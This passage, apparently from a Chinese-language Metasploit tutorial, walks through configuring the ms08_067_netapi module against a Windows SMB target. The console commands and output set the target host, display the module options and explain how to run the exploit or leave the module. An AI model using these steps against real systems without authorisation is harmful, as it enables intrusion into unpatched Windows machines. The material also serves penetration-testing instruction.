 设置 RHOSTS 参数，指定攻击的目标机器
msf5 exploit(windows/smb/ms08_067_netapi) > set RHOST 192.168.1.54
msf5 exploit(windows/smb/ms08_067_netapi) > set RHOST 192.168.1.54
RHOST => 192.168.1.54
msf5 exploit(windows/smb/ms08_067_netapi) > show options #查看设置的值
msf5 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.1.54 yes The target address range or CIDR identifier
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
配置好了之后我们输入 exploit 或 run 就可以执行该模块。
msf5 exploit(windows/smb/ms08_067_netapi) > back #使用 back 即可退出装载的模块
注：不要使用 exit，exit 会直接退出 Metasploit 程序